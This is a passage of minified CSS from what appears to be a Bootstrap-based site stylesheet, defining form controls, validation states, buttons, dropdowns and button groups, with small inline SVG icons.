#6c757d;opacity: 1 }.form-control:disabled, .form-control[readonly] {background-color: #e9ecef;opacity: 1 }select.form-control:focus::-ms-value {color: #495057;background-color: #fff }.form-control-file, .form-control-range {display: block;width: 100% }.col-form-label {padding-top: calc(.375rem + 1px);padding-bottom: calc(.375rem + 1px);margin-bottom: 0;font-size: inherit;line-height: 1.5 }.col-form-label-lg {padding-top: calc(.5rem + 1px);padding-bottom: calc(.5rem + 1px);font-size: 1.25rem;line-height: 1.5 }.col-form-label-sm {padding-top: calc(.25rem + 1px);padding-bottom: calc(.25rem + 1px);font-size: .75rem;line-height: 1.5 }.form-control-plaintext {display: block;width: 100%;padding-top: .375rem;padding-bottom: .375rem;margin-bottom: 0;line-height: 1.5;color: #111;background-color: transparent;border: solid transparent;border-width: 1px 0 }.form-control-plaintext.form-control-lg, .form-control-plaintext.form-control-sm {padding-right: 0;padding-left: 0 }.form-control-sm {height: calc(1.5em + .5rem + 2px);padding: .25rem .5rem;font-size: .75rem;line-height: 1.5 }.form-control-lg {height: calc(1.5em + 1rem + 2px);padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5 }select.form-control[multiple], select.form-control[size], textarea.form-control {height: auto }.form-group {margin-bottom: 1rem }.form-text {display: block;margin-top: .25rem }.form-row {display: flex;flex-wrap: wrap;margin-right: -5px;margin-left: -5px }.form-row > .col, .form-row > [class*=col-] {padding-right: 5px;padding-left: 5px }.form-check {position: relative;display: block;padding-left: 1.25rem }.form-check-input {position: absolute;margin-top: .3rem;margin-left: -1.25rem }.promotion-price-text {text-decoration: line-through }.form-check-input:disabled ~ .form-check-label {color: #6c757d }.form-check-label {margin-bottom: 0 }.form-check-inline {display: inline-flex;align-items: center;padding-left: 0;margin-right: .75rem }.form-check-inline .form-check-input {position: static;margin-top: 0;margin-right: .3125rem;margin-left: 0 }.valid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #28a745 }.valid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(40,167,69,.9) }.form-control.is-valid, .was-validated .form-control:valid {border-color: #28a745;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-valid:focus, .was-validated .form-control:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.form-control.is-valid ~ .valid-feedback, .form-control.is-valid ~ .valid-tooltip, .was-validated .form-control:valid ~ .valid-feedback, .was-validated .form-control:valid ~ .valid-tooltip {display: block }.was-validated textarea.form-control:valid, textarea.form-control.is-valid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-valid, .was-validated .custom-select:valid {border-color: #28a745;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-valid:focus, .was-validated .custom-select:valid:focus {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-select.is-valid ~ .valid-feedback, .custom-select.is-valid ~ .valid-tooltip, .form-control-file.is-valid ~ .valid-feedback, .form-control-file.is-valid ~ .valid-tooltip, .was-validated .custom-select:valid ~ .valid-feedback, .was-validated .custom-select:valid ~ .valid-tooltip, .was-validated .form-control-file:valid ~ .valid-feedback, .was-validated .form-control-file:valid ~ .valid-tooltip {display: block }.form-check-input.is-valid ~ .form-check-label, .was-validated .form-check-input:valid ~ .form-check-label {color: #28a745 }.form-check-input.is-valid ~ .valid-feedback, .form-check-input.is-valid ~ .valid-tooltip, .was-validated .form-check-input:valid ~ .valid-feedback, .was-validated .form-check-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid ~ .custom-control-label, .was-validated .custom-control-input:valid ~ .custom-control-label {color: #28a745 }.custom-control-input.is-valid ~ .custom-control-label:before, .was-validated .custom-control-input:valid ~ .custom-control-label:before {border-color: #28a745 }.custom-control-input.is-valid ~ .valid-feedback, .custom-control-input.is-valid ~ .valid-tooltip, .was-validated .custom-control-input:valid ~ .valid-feedback, .was-validated .custom-control-input:valid ~ .valid-tooltip {display: block }.custom-control-input.is-valid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:valid:checked ~ .custom-control-label:before {border-color: #34ce57;background-color: #34ce57 }.custom-control-input.is-valid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:valid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.custom-control-input.is-valid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-valid ~ .custom-file-label, .was-validated .custom-control-input:valid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:valid ~ .custom-file-label {border-color: #28a745 }.custom-file-input.is-valid ~ .valid-feedback, .custom-file-input.is-valid ~ .valid-tooltip, .was-validated .custom-file-input:valid ~ .valid-feedback, .was-validated .custom-file-input:valid ~ .valid-tooltip {display: block }.custom-file-input.is-valid:focus ~ .custom-file-label, .was-validated .custom-file-input:valid:focus ~ .custom-file-label {border-color: #28a745;box-shadow: 0 0 0 0 rgba(40,167,69,.25) }.invalid-feedback {display: none;width: 100%;margin-top: .25rem;font-size: 80%;color: #dc3545 }.invalid-tooltip {position: absolute;top: 100%;z-index: 5;display: none;max-width: 100%;padding: .25rem .5rem;margin-top: .1rem;font-size: .75rem;line-height: 1.5;color: #fff;background-color: rgba(220,53,69,.9) }.form-control.is-invalid, .was-validated .form-control:invalid {border-color: #dc3545;padding-right: calc(1.5em + .75rem);background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");background-repeat: no-repeat;background-position: 100% calc(.375em + .1875rem);background-size: calc(.75em + .375rem) calc(.75em + .375rem) }.form-control.is-invalid:focus, .was-validated .form-control:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-control.is-invalid ~ .invalid-feedback, .form-control.is-invalid ~ .invalid-tooltip, .was-validated .form-control:invalid ~ .invalid-feedback, .was-validated .form-control:invalid ~ .invalid-tooltip {display: block }.was-validated textarea.form-control:invalid, textarea.form-control.is-invalid {padding-right: calc(1.5em + .75rem);background-position: top calc(.375em + .1875rem) right calc(.375em + .1875rem) }.custom-select.is-invalid, .was-validated .custom-select:invalid {border-color: #dc3545;padding-right: calc((3em + 2.25rem)/ 4 + 1.75rem);background: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px,url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23dc3545' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23dc3545' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E") #fff no-repeat center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) }.custom-select.is-invalid:focus, .was-validated .custom-select:invalid:focus {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-select.is-invalid ~ .invalid-feedback, .custom-select.is-invalid ~ .invalid-tooltip, .form-control-file.is-invalid ~ .invalid-feedback, .form-control-file.is-invalid ~ .invalid-tooltip, .was-validated .custom-select:invalid ~ .invalid-feedback, .was-validated .custom-select:invalid ~ .invalid-tooltip, .was-validated .form-control-file:invalid ~ .invalid-feedback, .was-validated .form-control-file:invalid ~ .invalid-tooltip {display: block }.form-check-input.is-invalid ~ .form-check-label, .was-validated .form-check-input:invalid ~ .form-check-label {color: #dc3545 }.form-check-input.is-invalid ~ .invalid-feedback, .form-check-input.is-invalid ~ .invalid-tooltip, .was-validated .form-check-input:invalid ~ .invalid-feedback, .was-validated .form-check-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid ~ .custom-control-label, .was-validated .custom-control-input:invalid ~ .custom-control-label {color: #dc3545 }.custom-control-input.is-invalid ~ .custom-control-label:before, .was-validated .custom-control-input:invalid ~ .custom-control-label:before {border-color: #dc3545 }.custom-control-input.is-invalid ~ .invalid-feedback, .custom-control-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-control-input:invalid ~ .invalid-feedback, .was-validated .custom-control-input:invalid ~ .invalid-tooltip {display: block }.custom-control-input.is-invalid:checked ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:checked ~ .custom-control-label:before {border-color: #e4606d;background-color: #e4606d }.custom-control-input.is-invalid:focus ~ .custom-control-label:before, .was-validated .custom-control-input:invalid:focus ~ .custom-control-label:before {box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.custom-control-input.is-invalid:focus:not(:checked) ~ .custom-control-label:before, .custom-file-input.is-invalid ~ .custom-file-label, .was-validated .custom-control-input:invalid:focus:not(:checked) ~ .custom-control-label:before, .was-validated .custom-file-input:invalid ~ .custom-file-label {border-color: #dc3545 }.custom-file-input.is-invalid ~ .invalid-feedback, .custom-file-input.is-invalid ~ .invalid-tooltip, .was-validated .custom-file-input:invalid ~ .invalid-feedback, .was-validated .custom-file-input:invalid ~ .invalid-tooltip {display: block }.custom-file-input.is-invalid:focus ~ .custom-file-label, .was-validated .custom-file-input:invalid:focus ~ .custom-file-label {border-color: #dc3545;box-shadow: 0 0 0 0 rgba(220,53,69,.25) }.form-inline {display: flex;flex-flow: row wrap;align-items: center }.form-inline .form-check {width: 100% }@media (min-width:576px) {.form-inline label {justify-content: center }.form-inline .form-group, .form-inline label {display: flex;align-items: center;margin-bottom: 0 }.form-inline .form-group {flex: 0 0 auto;flex-flow: row wrap }.form-inline .form-control {display: inline-block;width: auto;vertical-align: middle }.form-inline .form-control-plaintext {display: inline-block }.form-inline .custom-select, .form-inline .input-group {width: auto }.form-inline .form-check {display: flex;align-items: center;justify-content: center;width: auto;padding-left: 0 }.form-inline .form-check-input {position: relative;flex-shrink: 0;margin-top: 0;margin-right: .25rem;margin-left: 0 }.form-inline .custom-control {align-items: center;justify-content: center }.form-inline .custom-control-label {margin-bottom: 0 }}.btn {display: inline-block;font-weight: 400;color: #111;text-align: center;vertical-align: middle;-webkit-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;background-color: transparent;border: 1px solid transparent;padding: .375rem .75rem;font-size: .875rem;line-height: 1.5;border-radius: 0;transition: background-color .3s ease-in-out,border-color .3s ease-in-out,box-shadow .3s ease-in-out }@media (prefers-reduced-motion:reduce) {.btn {transition: none }}.btn:hover {color: #111;text-decoration: none }.btn.focus, .btn:focus {outline: 0;box-shadow: 0 }.btn.disabled, .btn:disabled {opacity: .65 }a.btn.disabled, fieldset:disabled a.btn {pointer-events: none }.btn-primary {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:hover {color: #fff;background-color: #0069d9;border-color: #0062cc }.btn-primary.focus, .btn-primary:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-primary.disabled, .btn-primary:disabled {color: #fff;background-color: #007bff;border-color: #007bff }.btn-primary:not(:disabled):not(.disabled).active, .btn-primary:not(:disabled):not(.disabled):active, .show > .btn-primary.dropdown-toggle {color: #fff;background-color: #0062cc;border-color: #005cbf }.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(38,143,255,.5) }.btn-secondary {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:hover {color: #fff;background-color: #5a6268;border-color: #545b62 }.btn-secondary.focus, .btn-secondary:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-secondary.disabled, .btn-secondary:disabled {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show > .btn-secondary.dropdown-toggle {color: #fff;background-color: #545b62;border-color: #4e555b }.btn-secondary:not(:disabled):not(.disabled).active:focus, .btn-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(130,138,145,.5) }.btn-success {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:hover {color: #fff;background-color: #218838;border-color: #1e7e34 }.btn-success.focus, .btn-success:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.btn-success.disabled, .btn-success:disabled {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-success:not(:disabled):not(.disabled).active, .btn-success:not(:disabled):not(.disabled):active, .show > .btn-success.dropdown-toggle {color: #fff;background-color: #1e7e34;border-color: #1c7430 }.btn-success:not(:disabled):not(.disabled).active:focus, .btn-success:not(:disabled):not(.disabled):active:focus, .show > .btn-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(72,180,97,.5) }.wrap-promotion-product {background-color: #ffea29 }.btn-info {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:hover {color: #fff;background-color: #138496;border-color: #117a8b }.btn-info.focus, .btn-info:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-info.disabled, .btn-info:disabled {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-info:not(:disabled):not(.disabled).active, .btn-info:not(:disabled):not(.disabled):active, .show > .btn-info.dropdown-toggle {color: #fff;background-color: #117a8b;border-color: #10707f }.btn-info:not(:disabled):not(.disabled).active:focus, .btn-info:not(:disabled):not(.disabled):active:focus, .show > .btn-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(58,176,195,.5) }.btn-warning {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:hover {color: #fff;background-color: #e0a800;border-color: #d39e00 }.btn-warning.focus, .btn-warning:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-warning.disabled, .btn-warning:disabled {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-warning:not(:disabled):not(.disabled).active, .btn-warning:not(:disabled):not(.disabled):active, .show > .btn-warning.dropdown-toggle {color: #fff;background-color: #d39e00;border-color: #c69500 }.btn-warning:not(:disabled):not(.disabled).active:focus, .btn-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,202,44,.5) }.btn-danger {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:hover {color: #fff;background-color: #c82333;border-color: #bd2130 }.btn-danger.focus, .btn-danger:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-danger.disabled, .btn-danger:disabled {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-danger:not(:disabled):not(.disabled).active, .btn-danger:not(:disabled):not(.disabled):active, .show > .btn-danger.dropdown-toggle {color: #fff;background-color: #bd2130;border-color: #b21f2d }.btn-danger:not(:disabled):not(.disabled).active:focus, .btn-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(225,83,97,.5) }.btn-light {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:hover {color: #212529;background-color: #e2e6ea;border-color: #dae0e5 }.btn-light.focus, .btn-light:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-light.disabled, .btn-light:disabled {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-light:not(:disabled):not(.disabled).active, .btn-light:not(:disabled):not(.disabled):active, .show > .btn-light.dropdown-toggle {color: #212529;background-color: #dae0e5;border-color: #d3d9df }.btn-light:not(:disabled):not(.disabled).active:focus, .btn-light:not(:disabled):not(.disabled):active:focus, .show > .btn-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(216,217,219,.5) }.btn-dark {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:hover {color: #fff;background-color: #23272b;border-color: #1d2124 }.btn-dark.focus, .btn-dark:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-dark.disabled, .btn-dark:disabled {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-dark:not(:disabled):not(.disabled).active, .btn-dark:not(:disabled):not(.disabled):active, .show > .btn-dark.dropdown-toggle {color: #fff;background-color: #1d2124;border-color: #171a1d }.btn-dark:not(:disabled):not(.disabled).active:focus, .btn-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(82,88,93,.5) }.btn-outline-primary {color: #007bff;border-color: #007bff }.btn-outline-primary:hover {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary.focus, .btn-outline-primary:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-primary.disabled, .btn-outline-primary:disabled {color: #007bff;background-color: transparent }.btn-outline-primary:not(:disabled):not(.disabled).active, .btn-outline-primary:not(:disabled):not(.disabled):active, .show > .btn-outline-primary.dropdown-toggle {color: #fff;background-color: #007bff;border-color: #007bff }.btn-outline-primary:not(:disabled):not(.disabled).active:focus, .btn-outline-primary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-primary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(0,123,255,.5) }.btn-outline-secondary {color: #6c757d;border-color: #6c757d }.btn-outline-secondary:hover {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary.focus, .btn-outline-secondary:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-secondary.disabled, .btn-outline-secondary:disabled {color: #6c757d;background-color: transparent }.btn-outline-secondary:not(:disabled):not(.disabled).active, .btn-outline-secondary:not(:disabled):not(.disabled):active, .show > .btn-outline-secondary.dropdown-toggle {color: #fff;background-color: #6c757d;border-color: #6c757d }.btn-outline-secondary:not(:disabled):not(.disabled).active:focus, .btn-outline-secondary:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-secondary.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(108,117,125,.5) }.btn-outline-success {color: #28a745;border-color: #28a745 }.btn-outline-success:hover {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success.focus, .btn-outline-success:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-success.disabled, .btn-outline-success:disabled {color: #28a745;background-color: transparent }.btn-outline-success:not(:disabled):not(.disabled).active, .btn-outline-success:not(:disabled):not(.disabled):active, .show > .btn-outline-success.dropdown-toggle {color: #fff;background-color: #28a745;border-color: #28a745 }.btn-outline-success:not(:disabled):not(.disabled).active:focus, .btn-outline-success:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-success.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(40,167,69,.5) }.btn-outline-info {color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:hover {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info.focus, .btn-outline-info:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-info.disabled, .btn-outline-info:disabled {color: #17a2b8;background-color: transparent }.btn-outline-info:not(:disabled):not(.disabled).active, .btn-outline-info:not(:disabled):not(.disabled):active, .show > .btn-outline-info.dropdown-toggle {color: #fff;background-color: #17a2b8;border-color: #17a2b8 }.btn-outline-info:not(:disabled):not(.disabled).active:focus, .btn-outline-info:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-info.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(23,162,184,.5) }.btn-outline-warning {color: #ffc107;border-color: #ffc107 }.btn-outline-warning:hover {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning.focus, .btn-outline-warning:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-warning.disabled, .btn-outline-warning:disabled {color: #ffc107;background-color: transparent }.btn-outline-warning:not(:disabled):not(.disabled).active, .btn-outline-warning:not(:disabled):not(.disabled):active, .show > .btn-outline-warning.dropdown-toggle {color: #fff;background-color: #ffc107;border-color: #ffc107 }.btn-outline-warning:not(:disabled):not(.disabled).active:focus, .btn-outline-warning:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-warning.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(255,193,7,.5) }.btn-outline-danger {color: #dc3545;border-color: #dc3545 }.btn-outline-danger:hover {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger.focus, .btn-outline-danger:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-danger.disabled, .btn-outline-danger:disabled {color: #dc3545;background-color: transparent }.btn-outline-danger:not(:disabled):not(.disabled).active, .btn-outline-danger:not(:disabled):not(.disabled):active, .show > .btn-outline-danger.dropdown-toggle {color: #fff;background-color: #dc3545;border-color: #dc3545 }.btn-outline-danger:not(:disabled):not(.disabled).active:focus, .btn-outline-danger:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-danger.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(220,53,69,.5) }.btn-outline-light {color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:hover {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light.focus, .btn-outline-light:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-light.disabled, .btn-outline-light:disabled {color: #f8f9fa;background-color: transparent }.btn-outline-light:not(:disabled):not(.disabled).active, .btn-outline-light:not(:disabled):not(.disabled):active, .show > .btn-outline-light.dropdown-toggle {color: #212529;background-color: #f8f9fa;border-color: #f8f9fa }.btn-outline-light:not(:disabled):not(.disabled).active:focus, .btn-outline-light:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-light.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(248,249,250,.5) }.btn-outline-dark {color: #343a40;border-color: #343a40 }.btn-outline-dark:hover {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark.focus, .btn-outline-dark:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-outline-dark.disabled, .btn-outline-dark:disabled {color: #343a40;background-color: transparent }.btn-outline-dark:not(:disabled):not(.disabled).active, .btn-outline-dark:not(:disabled):not(.disabled):active, .show > .btn-outline-dark.dropdown-toggle {color: #fff;background-color: #343a40;border-color: #343a40 }.btn-outline-dark:not(:disabled):not(.disabled).active:focus, .btn-outline-dark:not(:disabled):not(.disabled):active:focus, .show > .btn-outline-dark.dropdown-toggle:focus {box-shadow: 0 0 0 0 rgba(52,58,64,.5) }.btn-link {font-weight: 400;color: #007bff;text-decoration: none }.btn-link:hover {color: #0056b3;text-decoration: underline }.btn-link.focus, .btn-link:focus {text-decoration: underline;box-shadow: none }.btn-link.disabled, .btn-link:disabled {color: #6c757d;pointer-events: none }.btn-group-lg > .btn, .btn-lg {padding: .5rem 1rem;font-size: 1.25rem;line-height: 1.5;border-radius: 0 }.btn-group-sm > .btn, .btn-sm {padding: .25rem .5rem;font-size: .75rem;line-height: 1.5;border-radius: 0 }.btn-block {display: block;width: 100% }.btn-block + .btn-block {margin-top: .5rem }input[type=button].btn-block, input[type=reset].btn-block, input[type=submit].btn-block {width: 100% }.fade {transition: opacity .35s linear }@media (prefers-reduced-motion:reduce) {.fade {transition: none }}.fade:not(.show) {opacity: 0 }.collapse:not(.show) {display: none }.collapsing {position: relative;height: 0;overflow: hidden;transition: height .55s ease }@media (prefers-reduced-motion:reduce) {.collapsing {transition: none }}.dropdown, .dropleft, .dropright, .dropup {position: relative }.dropdown-toggle {white-space: nowrap }.dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid;border-right: .3em solid transparent;border-bottom: 0;border-left: .3em solid transparent }.dropdown-toggle:empty:after {margin-left: 0 }.dropdown-menu {position: absolute;top: 100%;left: 0;z-index: 1000;display: none;float: left;min-width: 10rem;padding: .5rem 0;margin: .125rem 0 0;font-size: .875rem;color: #111;text-align: left;list-style: none;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.15) }.dropdown-menu-left {right: auto;left: 0 }.dropdown-menu-right {right: 0;left: auto }@media (min-width:576px) {.dropdown-menu-sm-left {right: auto;left: 0 }.dropdown-menu-sm-right {right: 0;left: auto }}@media (min-width:768px) {.dropdown-menu-md-left {right: auto;left: 0 }.dropdown-menu-md-right {right: 0;left: auto }}@media (min-width:992px) {.dropdown-menu-lg-left {right: auto;left: 0 }.dropdown-menu-lg-right {right: 0;left: auto }}@media (min-width:1200px) {.dropdown-menu-xl-left {right: auto;left: 0 }.dropdown-menu-xl-right {right: 0;left: auto }}.dropup .dropdown-menu {top: auto;bottom: 100%;margin-top: 0;margin-bottom: .125rem }.dropup .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: 0;border-right: .3em solid transparent;border-bottom: .3em solid;border-left: .3em solid transparent }.dropup .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-menu {top: 0;right: auto;left: 100%;margin-top: 0;margin-left: .125rem }.dropright .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: 0;border-bottom: .3em solid transparent;border-left: .3em solid }.dropright .dropdown-toggle:empty:after {margin-left: 0 }.dropright .dropdown-toggle:after {vertical-align: 0 }.dropleft .dropdown-menu {top: 0;right: 100%;left: auto;margin-top: 0;margin-right: .125rem }.dropleft .dropdown-toggle:after {display: inline-block;margin-left: .255em;vertical-align: .255em;content: "";display: none }.dropleft .dropdown-toggle:before {display: inline-block;margin-right: .255em;vertical-align: .255em;content: "";border-top: .3em solid transparent;border-right: .3em solid;border-bottom: .3em solid transparent }.dropleft .dropdown-toggle:empty:after {margin-left: 0 }.dropleft .dropdown-toggle:before {vertical-align: 0 }.dropdown-menu[x-placement^=bottom], .dropdown-menu[x-placement^=left], .dropdown-menu[x-placement^=right], .dropdown-menu[x-placement^=top] {right: auto;bottom: auto }.dropdown-divider {height: 0;margin: .5rem 0;overflow: hidden;border-top: 1px solid #e9ecef }.dropdown-item {display: block;width: 100%;padding: .25rem 1.5rem;clear: both;font-weight: 400;color: #212529;text-align: inherit;white-space: nowrap;background-color: transparent;border: 0 }.dropdown-item:focus, .dropdown-item:hover {color: #16181b;text-decoration: none;background-color: #f8f9fa }.dropdown-item.active, .dropdown-item:active {color: #fff;text-decoration: none;background-color: #007bff }.dropdown-item.disabled, .dropdown-item:disabled {color: #6c757d;pointer-events: none;background-color: transparent }.dropdown-menu.show {display: block }.dropdown-header {display: block;padding: .5rem 1.5rem;margin-bottom: 0;font-size: .75rem;color: #6c757d;white-space: nowrap }.dropdown-item-text {display: block;padding: .25rem 1.5rem;color: #212529 }.btn-group, .btn-group-vertical {position: relative;display: inline-flex;vertical-align: middle }.btn-group-vertical > .btn, .btn-group > .btn {position: relative;flex: 1 1 auto }.btn-group-vertical > .btn.active, .btn-group-vertical > .btn:active, .btn-group-vertical > .btn:focus, .btn-group-vertical > .btn:hover, .btn-group > .btn.active, .btn-group > .btn:active, .btn-group > .btn:focus, .btn-group > .btn:hover {z-index: 1 }.btn-toolbar {display: flex;flex-wrap: wrap;justify-content: flex-start }.btn-toolbar .input-group {width: auto }.btn-group > .btn-group:not(:first-child), .btn-group > .btn:not(:first-child) {margin-left: -1px }.dropdown-toggle-split {padding-right: .5625rem;padding-left: .5625rem }.dropdown-toggle-split:after, .dropright .dropdown-toggle-split:after, .dropup .dropdown-toggle-split:after {margin-left: 0 }.dropleft .dropdown-toggle-split:before {margin-right: 0 }.btn-group-sm > .btn + .dropdown-toggle-split, .btn-sm + .dropdown-toggle-split {padding-right: .375rem;padding-left: .375rem }.btn-group-lg > .btn + .dropdown-toggle-split, .btn-lg + .dropdown-toggle-split {padding-right: .75rem;padding-left: .75rem }.btn-group-vertical {flex-direction: column;align-items: flex-start;justify-content: center }.btn-group-vertical > .btn, .btn-group-vertical > .btn-group {width: 100% }.btn-group-vertical > .btn-group:not(:first-child), .btn-group-vertical > .btn:not(:first-child) {margin-top: -1px }.btn-group-toggle > .btn, .btn-group-toggle > .btn-group > .btn {margin-bottom: 0 }.btn-group-toggle > .btn 